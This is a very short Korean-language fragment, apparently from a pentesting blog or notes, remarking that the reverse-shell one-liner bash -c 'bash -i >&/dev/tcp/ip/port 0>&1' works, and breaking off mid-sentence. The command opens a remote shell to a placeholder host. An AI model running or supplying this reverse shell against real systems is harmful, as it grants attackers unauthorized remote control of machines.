 리버스 쉘을 딸 때 bash -c 'bash -i >&/dev/tcp/ip/port 0>&1'는 되고